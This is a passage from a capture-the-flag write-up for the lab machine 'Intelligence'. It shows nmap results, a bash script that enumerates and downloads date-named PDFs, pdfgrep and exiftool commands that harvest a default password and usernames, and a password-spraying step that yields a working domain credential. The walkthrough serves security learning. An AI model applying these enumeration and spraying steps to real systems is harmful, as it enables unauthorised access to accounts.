<span style="color: #F8F8F2">|</span>_http-favicon:<span style="color: #F8F8F2"> </span>Unknown<span style="color: #F8F8F2"> </span>favicon<span style="color: #F8F8F2"> </span>MD5:<span style="color: #F8F8F2"> </span>556F31ACD686989B1AFCF382C05846AA
<span style="color: #F8F8F2">|</span>_http-title:<span style="color: #F8F8F2"> </span>Intelligence
<span style="color: #F8F8F2">| </span>http-methods:<span style="color: #F8F8F2"> </span>
<span style="color: #F8F8F2">|   </span>Supported<span style="color: #F8F8F2"> </span>Methods:<span style="color: #F8F8F2"> </span>OPTIONS<span style="color: #F8F8F2"> </span>TRACE<span style="color: #F8F8F2"> </span>GET<span style="color: #F8F8F2"> </span>HEAD<span style="color: #F8F8F2"> </span>POST
<span style="color: #F8F8F2">|</span>_<span style="color: #F8F8F2">  </span>Potentially<span style="color: #F8F8F2"> </span>risky<span style="color: #F8F8F2"> </span>methods:<span style="color: #F8F8F2"> </span>TRACE
<span style="color: #AE81FF">88</span>/tcp<span style="color: #F8F8F2">    </span>open<span style="color: #F8F8F2">  </span>kerberos-sec<span style="color: #F8F8F2">  </span>syn-ack<span style="color: #F8F8F2"> </span>Microsoft<span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span>Kerberos<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>server<span style="color: #F8F8F2"> </span>time:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2023</span>-07-25<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">23</span>:45:31Z<span style="color: #FF4689">)</span>
<span style="color: #AE81FF">135</span>/tcp<span style="color: #F8F8F2">   </span>open<span style="color: #F8F8F2">  </span>msrpc<span style="color: #F8F8F2">         </span>syn-ack<span style="color: #F8F8F2"> </span>Microsoft<span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span>RPC
<span style="color: #AE81FF">139</span>/tcp<span style="color: #F8F8F2">   </span>open<span style="color: #F8F8F2">  </span>netbios-ssn<span style="color: #F8F8F2">   </span>syn-ack<span style="color: #F8F8F2"> </span>Microsoft<span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span>netbios-ssn
<span style="color: #AE81FF">389</span>/tcp<span style="color: #F8F8F2">   </span>open<span style="color: #F8F8F2">  </span>ldap<span style="color: #F8F8F2">          </span>syn-ack<span style="color: #F8F8F2"> </span>Microsoft<span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span>Active<span style="color: #F8F8F2"> </span>Directory<span style="color: #F8F8F2"> </span>LDAP<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>Domain:<span style="color: #F8F8F2"> </span>intelligence.htb0.,<span style="color: #F8F8F2"> </span>Site:<span style="color: #F8F8F2"> </span>Default-First-Site-Name<span style="color: #FF4689">)</span>
<span style="color: #F8F8F2">|</span>_ssl-date:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2023</span>-07-25T23:47:07+00:00<span style="color: #F8F8F2">; </span>+7h00m01s<span style="color: #F8F8F2"> </span>from<span style="color: #F8F8F2"> </span>scanner<span style="color: #F8F8F2"> </span>time.
<span style="color: #F8F8F2">| </span>ssl-cert:<span style="color: #F8F8F2"> </span>Subject:<span style="color: #F8F8F2"> commonName</span><span style="color: #FF4689">=</span>dc.intelligence.htb
<span style="color: #F8F8F2">| </span>Subject<span style="color: #F8F8F2"> </span>Alternative<span style="color: #F8F8F2"> </span>Name:<span style="color: #F8F8F2"> </span>othername:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">1</span>.3.6.1.4.1.311.25.1::&lt;unsupported&gt;,<span style="color: #F8F8F2"> </span>DNS:dc.intelligence.htb
<span style="color: #F8F8F2">| </span>Issuer:<span style="color: #F8F8F2"> commonName</span><span style="color: #FF4689">=</span>intelligence-DC-CA/domainComponent<span style="color: #FF4689">=</span>intelligence
<span style="color: #AE81FF">445</span>/tcp<span style="color: #F8F8F2">   </span>open<span style="color: #F8F8F2">  </span>microsoft-ds?<span style="color: #F8F8F2"> </span>syn-ack
<span style="color: #AE81FF">464</span>/tcp<span style="color: #F8F8F2">   </span>open<span style="color: #F8F8F2">  </span>kpasswd5?<span style="color: #F8F8F2">     </span>syn-ack
<span style="color: #AE81FF">593</span>/tcp<span style="color: #F8F8F2">   </span>open<span style="color: #F8F8F2">  </span>ncacn_http<span style="color: #F8F8F2">    </span>syn-ack<span style="color: #F8F8F2"> </span>Microsoft<span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span>RPC<span style="color: #F8F8F2"> </span>over<span style="color: #F8F8F2"> </span>HTTP<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">1</span>.0
<span style="color: #AE81FF">636</span>/tcp<span style="color: #F8F8F2">   </span>open<span style="color: #F8F8F2">  </span>ssl/ldap<span style="color: #F8F8F2">      </span>syn-ack<span style="color: #F8F8F2"> </span>Microsoft<span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span>Active<span style="color: #F8F8F2"> </span>Directory<span style="color: #F8F8F2"> </span>LDAP<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>Domain:<span style="color: #F8F8F2"> </span>intelligence.htb0.,<span style="color: #F8F8F2"> </span>Site:<span style="color: #F8F8F2"> </span>Default-First-Site-Name<span style="color: #FF4689">)</span>
<span style="color: #F8F8F2">|</span>_ssl-date:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2023</span>-07-25T23:47:08+00:00<span style="color: #F8F8F2">; </span>+7h00m01s<span style="color: #F8F8F2"> </span>from<span style="color: #F8F8F2"> </span>scanner<span style="color: #F8F8F2"> </span>time.
<span style="color: #F8F8F2">| </span>ssl-cert:<span style="color: #F8F8F2"> </span>Subject:<span style="color: #F8F8F2"> commonName</span><span style="color: #FF4689">=</span>dc.intelligence.htb
<span style="color: #F8F8F2">| </span>Subject<span style="color: #F8F8F2"> </span>Alternative<span style="color: #F8F8F2"> </span>Name:<span style="color: #F8F8F2"> </span>othername:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">1</span>.3.6.1.4.1.311.25.1::&lt;unsupported&gt;,<span style="color: #F8F8F2"> </span>DNS:dc.intelligence.htb
<span style="color: #F8F8F2">| </span>Issuer:<span style="color: #F8F8F2"> commonName</span><span style="color: #FF4689">=</span>intelligence-DC-CA/domainComponent<span style="color: #FF4689">=</span>intelligence
<span style="color: #AE81FF">3268</span>/tcp<span style="color: #F8F8F2">  </span>open<span style="color: #F8F8F2">  </span>ldap<span style="color: #F8F8F2">          </span>syn-ack<span style="color: #F8F8F2"> </span>Microsoft<span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span>Active<span style="color: #F8F8F2"> </span>Directory<span style="color: #F8F8F2"> </span>LDAP<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>Domain:<span style="color: #F8F8F2"> </span>intelligence.htb0.,<span style="color: #F8F8F2"> </span>Site:<span style="color: #F8F8F2"> </span>Default-First-Site-Name<span style="color: #FF4689">)</span>
<span style="color: #F8F8F2">|</span>_ssl-date:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2023</span>-07-25T23:47:07+00:00<span style="color: #F8F8F2">; </span>+7h00m01s<span style="color: #F8F8F2"> </span>from<span style="color: #F8F8F2"> </span>scanner<span style="color: #F8F8F2"> </span>time.
<span style="color: #F8F8F2">| </span>ssl-cert:<span style="color: #F8F8F2"> </span>Subject:<span style="color: #F8F8F2"> commonName</span><span style="color: #FF4689">=</span>dc.intelligence.htb
<span style="color: #F8F8F2">| </span>Subject<span style="color: #F8F8F2"> </span>Alternative<span style="color: #F8F8F2"> </span>Name:<span style="color: #F8F8F2"> </span>othername:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">1</span>.3.6.1.4.1.311.25.1::&lt;unsupported&gt;,<span style="color: #F8F8F2"> </span>DNS:dc.intelligence.htb
<span style="color: #F8F8F2">| </span>Issuer:<span style="color: #F8F8F2"> commonName</span><span style="color: #FF4689">=</span>intelligence-DC-CA/domainComponent<span style="color: #FF4689">=</span>intelligence
<span style="color: #AE81FF">3269</span>/tcp<span style="color: #F8F8F2">  </span>open<span style="color: #F8F8F2">  </span>ssl/ldap<span style="color: #F8F8F2">      </span>syn-ack<span style="color: #F8F8F2"> </span>Microsoft<span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span>Active<span style="color: #F8F8F2"> </span>Directory<span style="color: #F8F8F2"> </span>LDAP<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>Domain:<span style="color: #F8F8F2"> </span>intelligence.htb0.,<span style="color: #F8F8F2"> </span>Site:<span style="color: #F8F8F2"> </span>Default-First-Site-Name<span style="color: #FF4689">)</span>
<span style="color: #F8F8F2">|</span>_ssl-date:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2023</span>-07-25T23:47:08+00:00<span style="color: #F8F8F2">; </span>+7h00m01s<span style="color: #F8F8F2"> </span>from<span style="color: #F8F8F2"> </span>scanner<span style="color: #F8F8F2"> </span>time.
<span style="color: #F8F8F2">| </span>ssl-cert:<span style="color: #F8F8F2"> </span>Subject:<span style="color: #F8F8F2"> commonName</span><span style="color: #FF4689">=</span>dc.intelligence.htb
<span style="color: #F8F8F2">| </span>Subject<span style="color: #F8F8F2"> </span>Alternative<span style="color: #F8F8F2"> </span>Name:<span style="color: #F8F8F2"> </span>othername:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">1</span>.3.6.1.4.1.311.25.1::&lt;unsupported&gt;,<span style="color: #F8F8F2"> </span>DNS:dc.intelligence.htb
<span style="color: #F8F8F2">| </span>Issuer:<span style="color: #F8F8F2"> commonName</span><span style="color: #FF4689">=</span>intelligence-DC-CA/domainComponent<span style="color: #FF4689">=</span>intelligence
<span style="color: #F8F8F2">| </span>Public<span style="color: #F8F8F2"> </span>Key<span style="color: #F8F8F2"> </span>type:<span style="color: #F8F8F2"> </span>rsa
<span style="color: #AE81FF">5985</span>/tcp<span style="color: #F8F8F2">  </span>open<span style="color: #F8F8F2">  </span>http<span style="color: #F8F8F2">          </span>syn-ack<span style="color: #F8F8F2"> </span>Microsoft<span style="color: #F8F8F2"> </span>HTTPAPI<span style="color: #F8F8F2"> </span>httpd<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2</span>.0<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>SSDP/UPnP<span style="color: #FF4689">)</span>
<span style="color: #F8F8F2">|</span>_http-server-header:<span style="color: #F8F8F2"> </span>Microsoft-HTTPAPI/2.0
<span style="color: #F8F8F2">|</span>_http-title:<span style="color: #F8F8F2"> </span>Not<span style="color: #F8F8F2"> </span>Found
<span style="color: #AE81FF">9389</span>/tcp<span style="color: #F8F8F2">  </span>open<span style="color: #F8F8F2">  </span>mc-nmf<span style="color: #F8F8F2">        </span>syn-ack<span style="color: #F8F8F2"> </span>.NET<span style="color: #F8F8F2"> </span>Message<span style="color: #F8F8F2"> </span>Framing
<span style="color: #AE81FF">49666</span>/tcp<span style="color: #F8F8F2"> </span>open<span style="color: #F8F8F2">  </span>msrpc<span style="color: #F8F8F2">         </span>syn-ack<span style="color: #F8F8F2"> </span>Microsoft<span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span>RPC
<span style="color: #AE81FF">49691</span>/tcp<span style="color: #F8F8F2"> </span>open<span style="color: #F8F8F2">  </span>ncacn_http<span style="color: #F8F8F2">    </span>syn-ack<span style="color: #F8F8F2"> </span>Microsoft<span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span>RPC<span style="color: #F8F8F2"> </span>over<span style="color: #F8F8F2"> </span>HTTP<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">1</span>.0
<span style="color: #AE81FF">49692</span>/tcp<span style="color: #F8F8F2"> </span>open<span style="color: #F8F8F2">  </span>msrpc<span style="color: #F8F8F2">         </span>syn-ack<span style="color: #F8F8F2"> </span>Microsoft<span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span>RPC
<span style="color: #AE81FF">49711</span>/tcp<span style="color: #F8F8F2"> </span>open<span style="color: #F8F8F2">  </span>msrpc<span style="color: #F8F8F2">         </span>syn-ack<span style="color: #F8F8F2"> </span>Microsoft<span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span>RPC
<span style="color: #AE81FF">49717</span>/tcp<span style="color: #F8F8F2"> </span>open<span style="color: #F8F8F2">  </span>msrpc<span style="color: #F8F8F2">         </span>syn-ack<span style="color: #F8F8F2"> </span>Microsoft<span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span>RPC
<span style="color: #AE81FF">62696</span>/tcp<span style="color: #F8F8F2"> </span>open<span style="color: #F8F8F2">  </span>msrpc<span style="color: #F8F8F2">         </span>syn-ack<span style="color: #F8F8F2"> </span>Microsoft<span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span>RPC
Service<span style="color: #F8F8F2"> </span>Info:<span style="color: #F8F8F2"> </span>Host:<span style="color: #F8F8F2"> </span>DC<span style="color: #F8F8F2">; </span>OS:<span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2">; </span>CPE:<span style="color: #F8F8F2"> </span>cpe:/o:microsoft:windows

Host<span style="color: #F8F8F2"> </span>script<span style="color: #F8F8F2"> </span>results:
<span style="color: #F8F8F2">| </span>smb2-time:<span style="color: #F8F8F2"> </span>
<span style="color: #F8F8F2">|   </span>date:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2023</span>-07-25T23:46:28
<span style="color: #F8F8F2">|</span>_<span style="color: #F8F8F2">  </span>start_date:<span style="color: #F8F8F2"> </span>N/A
<span style="color: #F8F8F2">| </span>p2p-conficker:<span style="color: #F8F8F2"> </span>
<span style="color: #F8F8F2">|   </span>Checking<span style="color: #F8F8F2"> </span><span style="color: #66D9EF">for</span><span style="color: #F8F8F2"> </span>Conficker.C<span style="color: #F8F8F2"> </span>or<span style="color: #F8F8F2"> </span>higher...
<span style="color: #F8F8F2">|   </span>Check<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">1</span><span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>port<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">39536</span>/tcp<span style="color: #FF4689">)</span>:<span style="color: #F8F8F2"> </span>CLEAN<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>Timeout<span style="color: #FF4689">)</span>
<span style="color: #F8F8F2">|   </span>Check<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2</span><span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>port<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">65329</span>/tcp<span style="color: #FF4689">)</span>:<span style="color: #F8F8F2"> </span>CLEAN<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>Timeout<span style="color: #FF4689">)</span>
<span style="color: #F8F8F2">|   </span>Check<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">3</span><span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>port<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">22132</span>/udp<span style="color: #FF4689">)</span>:<span style="color: #F8F8F2"> </span>CLEAN<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>Timeout<span style="color: #FF4689">)</span>
<span style="color: #F8F8F2">|   </span>Check<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">4</span><span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>port<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">35934</span>/udp<span style="color: #FF4689">)</span>:<span style="color: #F8F8F2"> </span>CLEAN<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>Timeout<span style="color: #FF4689">)</span>
<span style="color: #F8F8F2">|</span>_<span style="color: #F8F8F2">  </span><span style="color: #AE81FF">0</span>/4<span style="color: #F8F8F2"> </span>checks<span style="color: #F8F8F2"> </span>are<span style="color: #F8F8F2"> </span>positive:<span style="color: #F8F8F2"> </span>Host<span style="color: #F8F8F2"> </span>is<span style="color: #F8F8F2"> </span>CLEAN<span style="color: #F8F8F2"> </span>or<span style="color: #F8F8F2"> </span>ports<span style="color: #F8F8F2"> </span>are<span style="color: #F8F8F2"> </span>blocked
<span style="color: #F8F8F2">| </span>smb2-security-mode:<span style="color: #F8F8F2"> </span>
<span style="color: #F8F8F2">|   </span><span style="color: #AE81FF">311</span>:<span style="color: #F8F8F2"> </span>
<span style="color: #F8F8F2">|</span>_<span style="color: #F8F8F2">    </span>Message<span style="color: #F8F8F2"> </span>signing<span style="color: #F8F8F2"> </span>enabled<span style="color: #F8F8F2"> </span>and<span style="color: #F8F8F2"> </span>required
<span style="color: #F8F8F2">|</span>_clock-skew:<span style="color: #F8F8F2"> </span>mean:<span style="color: #F8F8F2"> </span>7h00m00s,<span style="color: #F8F8F2"> </span>deviation:<span style="color: #F8F8F2"> </span>0s,<span style="color: #F8F8F2"> </span>median:<span style="color: #F8F8F2"> </span>7h00m00s

Read<span style="color: #F8F8F2"> </span>data<span style="color: #F8F8F2"> </span>files<span style="color: #F8F8F2"> </span>from:<span style="color: #F8F8F2"> </span>/usr/bin/../share/nmap
Service<span style="color: #F8F8F2"> </span>detection<span style="color: #F8F8F2"> </span>performed.<span style="color: #F8F8F2"> </span>Please<span style="color: #F8F8F2"> </span>report<span style="color: #F8F8F2"> </span>any<span style="color: #F8F8F2"> </span>incorrect<span style="color: #F8F8F2"> </span>results<span style="color: #F8F8F2"> </span>at<span style="color: #F8F8F2"> </span>https://nmap.org/submit/<span style="color: #F8F8F2"> </span>.
<span style="color: #959077"># Nmap done at Tue Jul 25 12:47:09 2023 -- 1 IP address (1 host up) scanned in 106.20 seconds</span>
</code></pre></div>

<p>Ports UDP nmap format</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>Discovered<span style="color: #F8F8F2"> </span>open<span style="color: #F8F8F2"> </span>port<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">53</span>/udp<span style="color: #F8F8F2"> </span>on<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">10</span>.129.156.112<span style="color: #F8F8F2">                                  </span>
</code></pre></div>

<hr />
<h2 id="port-80-http-iis">Port 80 - HTTP (IIS)</h2>
<p><img alt="Port 80" src="../imgs/assets-intelligence/port80.png"  loading="lazy"/></p>
<p>Downloading the two PDFs we get two usernames:<br />
<img alt="Exiftool output" src="../imgs/assets-intelligence/exiftool.png"  loading="lazy"/></p>
<ul>
<li>William.Lee</li>
<li>Jose.Williams</li>
</ul>
<p>As the format for PDFs is in the form of Year-Month-Day we can create a bash script to enumerate and download all available files.</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code><span style="color: #959077">#!/bin/bash</span>

<span style="color: #F8F8F2">URL</span><span style="color: #FF4689">=</span><span style="color: #E6DB74">&quot;http://10.129.156.112/documents/&quot;</span>

<span style="color: #959077"># Function to generate all possible date patterns for the year 2020</span>
generate_date_patterns<span style="color: #FF4689">()</span><span style="color: #F8F8F2"> </span><span style="color: #FF4689">{</span>
<span style="color: #F8F8F2">  local start_month</span><span style="color: #FF4689">=</span><span style="color: #AE81FF">1</span>
<span style="color: #F8F8F2">  local end_month</span><span style="color: #FF4689">=</span><span style="color: #AE81FF">12</span>
<span style="color: #F8F8F2">  local days_in_month</span><span style="color: #FF4689">=(</span><span style="color: #E6DB74">&quot;31&quot;</span><span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&quot;28&quot;</span><span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&quot;31&quot;</span><span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&quot;30&quot;</span><span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&quot;31&quot;</span><span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&quot;30&quot;</span><span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&quot;31&quot;</span><span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&quot;31&quot;</span><span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&quot;30&quot;</span><span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&quot;31&quot;</span><span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&quot;30&quot;</span><span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&quot;31&quot;</span><span style="color: #FF4689">)</span>

<span style="color: #F8F8F2">  </span><span style="color: #66D9EF">for</span><span style="color: #F8F8F2"> </span><span style="color: #FF4689">((</span><span style="color: #F8F8F2">month </span><span style="color: #FF4689">=</span><span style="color: #F8F8F2"> </span>start_month<span style="color: #F8F8F2">; </span>month<span style="color: #F8F8F2"> </span>&lt;<span style="color: #FF4689">=</span><span style="color: #F8F8F2"> </span>end_month<span style="color: #F8F8F2">; </span>month++<span style="color: #FF4689">))</span><span style="color: #F8F8F2">; </span><span style="color: #66D9EF">do</span>
<span style="color: #F8F8F2">    </span><span style="color: #959077"># Determine the maximum day for the current month</span>
<span style="color: #F8F8F2">    local max_day</span><span style="color: #FF4689">=</span><span style="color: #E6DB74">&quot;${</span><span style="color: #F8F8F2">days_in_month[month - 1]</span><span style="color: #E6DB74">}&quot;</span>

<span style="color: #F8F8F2">    </span><span style="color: #66D9EF">for</span><span style="color: #F8F8F2"> </span><span style="color: #FF4689">((</span><span style="color: #F8F8F2">day </span><span style="color: #FF4689">=</span><span style="color: #F8F8F2"> </span><span style="color: #AE81FF">1</span><span style="color: #F8F8F2">; </span>day<span style="color: #F8F8F2"> </span>&lt;<span style="color: #FF4689">=</span><span style="color: #F8F8F2"> </span>max_day<span style="color: #F8F8F2">; </span>day++<span style="color: #FF4689">))</span><span style="color: #F8F8F2">; </span><span style="color: #66D9EF">do</span>
<span style="color: #F8F8F2">      </span><span style="color: #959077"># Formatting the day and month with leading zeros if needed</span>
<span style="color: #F8F8F2">      formatted_month</span><span style="color: #FF4689">=</span><span style="color: #66D9EF">$(</span><span style="color: #F8F8F2">printf </span><span style="color: #E6DB74">&quot;%02d&quot;</span><span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&quot;</span><span style="color: #F8F8F2">$month</span><span style="color: #E6DB74">&quot;</span><span style="color: #66D9EF">)</span>
<span style="color: #F8F8F2">      formatted_day</span><span style="color: #FF4689">=</span><span style="color: #66D9EF">$(</span><span style="color: #F8F8F2">printf </span><span style="color: #E6DB74">&quot;%02d&quot;</span><span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&quot;</span><span style="color: #F8F8F2">$day</span><span style="color: #E6DB74">&quot;</span><span style="color: #66D9EF">)</span>

<span style="color: #F8F8F2">      </span><span style="color: #959077"># Generating the date pattern in YYYY-MM-DD format for the year 2020</span>
<span style="color: #F8F8F2">      pattern</span><span style="color: #FF4689">=</span><span style="color: #E6DB74">&quot;2020-${</span><span style="color: #F8F8F2">formatted_month</span><span style="color: #E6DB74">}-${</span><span style="color: #F8F8F2">formatted_day</span><span style="color: #E6DB74">}&quot;</span>

<span style="color: #F8F8F2">      </span><span style="color: #959077"># Construct the complete URL with the date pattern and file extension</span>
<span style="color: #F8F8F2">      file_url</span><span style="color: #FF4689">=</span><span style="color: #E6DB74">&quot;${</span><span style="color: #F8F8F2">URL</span><span style="color: #E6DB74">}${</span><span style="color: #F8F8F2">pattern</span><span style="color: #E6DB74">}-upload.pdf&quot;</span>

<span style="color: #F8F8F2">      </span><span style="color: #959077"># Check if the file exists (return code 200) before attempting to download</span>
<span style="color: #F8F8F2">      </span><span style="color: #66D9EF">if</span><span style="color: #F8F8F2"> </span>wget<span style="color: #F8F8F2"> </span>--spider<span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&quot;</span><span style="color: #F8F8F2">$file_url</span><span style="color: #E6DB74">&quot;</span><span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2</span>&gt;/dev/null<span style="color: #F8F8F2">; </span><span style="color: #66D9EF">then</span>
<span style="color: #F8F8F2">        </span><span style="color: #959077"># Download the file using wget if it exists</span>
<span style="color: #F8F8F2">        </span>wget<span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&quot;</span><span style="color: #F8F8F2">$file_url</span><span style="color: #E6DB74">&quot;</span>
<span style="color: #F8F8F2">      </span><span style="color: #66D9EF">else</span>
<span style="color: #F8F8F2">        echo </span><span style="color: #E6DB74">&quot;File not found: </span><span style="color: #F8F8F2">$file_url</span><span style="color: #E6DB74">&quot;</span>
<span style="color: #F8F8F2">      </span><span style="color: #66D9EF">fi</span>
<span style="color: #F8F8F2">    </span><span style="color: #66D9EF">done</span>
<span style="color: #F8F8F2">  </span><span style="color: #66D9EF">done</span>
<span style="color: #FF4689">}</span>

<span style="color: #959077"># Call the function to generate date patterns and download files for the year 2020</span>
generate_date_patterns
</code></pre></div>

<p>After the files were downloaded I thought that some of them might contain usernames or passwords so rather than going through all the pdfs one by one, I used pdfgrep</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>$<span style="color: #F8F8F2"> </span>find<span style="color: #F8F8F2"> </span>.<span style="color: #F8F8F2"> </span>-iname<span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&#39;*.pdf&#39;</span><span style="color: #F8F8F2"> </span>-exec<span style="color: #F8F8F2"> </span>pdfgrep<span style="color: #F8F8F2"> </span>username<span style="color: #F8F8F2"> </span><span style="color: #FF4689">{}</span><span style="color: #F8F8F2"> </span>+
./bruteforce/2020-06-04-upload.pdf:Please<span style="color: #F8F8F2"> </span>login<span style="color: #F8F8F2"> </span>using<span style="color: #F8F8F2"> </span>your<span style="color: #F8F8F2"> </span>username<span style="color: #F8F8F2"> </span>and<span style="color: #F8F8F2"> </span>the<span style="color: #F8F8F2"> </span>default<span style="color: #F8F8F2"> </span>password<span style="color: #F8F8F2"> </span>of:
</code></pre></div>

<p>We can open up this pdf using <code>okular</code> or any other pdf reader:</p>
<p><img alt="Default Credentials" src="../imgs/assets-intelligence/defaultpass-pdf.png"  loading="lazy"/></p>
<p>Default credentials: <code>NewIntelligenceCorpUser9876</code></p>
<p>Now that we have a default password we should also construct a list of usernames since we only have two at this point:</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>$<span style="color: #F8F8F2"> </span>exiftool<span style="color: #F8F8F2"> </span>*<span style="color: #F8F8F2"> | </span>grep<span style="color: #F8F8F2"> </span>-i<span style="color: #F8F8F2"> </span>Creator<span style="color: #F8F8F2"> | </span>sort<span style="color: #F8F8F2"> </span>-u<span style="color: #F8F8F2"> | </span>uniq<span style="color: #F8F8F2"> | </span>cut<span style="color: #F8F8F2"> </span>-f<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2</span><span style="color: #F8F8F2"> </span>-d<span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&quot;:&quot;</span><span style="color: #F8F8F2"> | </span>tee<span style="color: #F8F8F2"> </span>../usernames
<span style="color: #F8F8F2"> </span>Anita.Roberts
<span style="color: #F8F8F2"> </span>Brian.Baker
<span style="color: #F8F8F2"> </span>Brian.Morris
<span style="color: #F8F8F2"> </span>Daniel.Shelton
<span style="color: #F8F8F2"> </span>Danny.Matthews
<span style="color: #F8F8F2"> </span>Darryl.Harris
<span style="color: #F8F8F2"> </span>David.Mcbride
<span style="color: #F8F8F2"> </span>David.Reed
<span style="color: #F8F8F2"> </span>David.Wilson
<span style="color: #F8F8F2"> </span>Ian.Duncan
<span style="color: #F8F8F2"> </span>Jason.Patterson
<span style="color: #F8F8F2"> </span>Jason.Wright
<span style="color: #F8F8F2"> </span>Jennifer.Thomas
<span style="color: #F8F8F2"> </span>Jessica.Moody
<span style="color: #F8F8F2"> </span>John.Coleman
<span style="color: #F8F8F2"> </span>Jose.Williams
<span style="color: #F8F8F2"> </span>Kaitlyn.Zimmerman
<span style="color: #F8F8F2"> </span>Kelly.Long
<span style="color: #F8F8F2"> </span>Nicole.Brock
<span style="color: #F8F8F2"> </span>Richard.Williams
<span style="color: #F8F8F2"> </span>Samuel.Richardson
<span style="color: #F8F8F2"> </span>Scott.Scott
<span style="color: #F8F8F2"> </span>Stephanie.Young
<span style="color: #F8F8F2"> </span>Teresa.Williamson
<span style="color: #F8F8F2"> </span>Thomas.Hall
<span style="color: #F8F8F2"> </span>Thomas.Valenzuela
<span style="color: #F8F8F2"> </span>Tiffany.Molina
<span style="color: #F8F8F2"> </span>Travis.Evans
<span style="color: #F8F8F2"> </span>Veronica.Patel
<span style="color: #F8F8F2"> </span>William.Lee
</code></pre></div>

<p>You can remove the space before using vim magic, but I don't think it actually changes anything.</p>
<hr />
<p>Password spraying smb returns a hit:<br />
<img alt="Password Spraying with CrackMapExec" src="../imgs/assets-intelligence/cme-spray.png"  loading="lazy"/></p>
<p><code>intelligence.htb\Tiffany.Molina:NewIntelligenceCorpUser9876</code></p>
<p>Tiffany really should stop using the default password!</p>
<p>Shares that she can access are:<br />
<img alt="Listing shares using CrackMapExec" src="../imgs/assets-intelligence/cme-shares.png"  loading="lazy"/></p>
<p>We find a <code>downdetector.ps1</code> inside the IT share</p>
<p>We also find the user.txt in the Users share that we can submit later on</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code><span style="color: #959077"># Check web server status. Scheduled to run every 5min</span>
<span style="color: #F8F8F2">Import-Module</span> <span style="color: #F8F8F2">ActiveDirectory</span> 
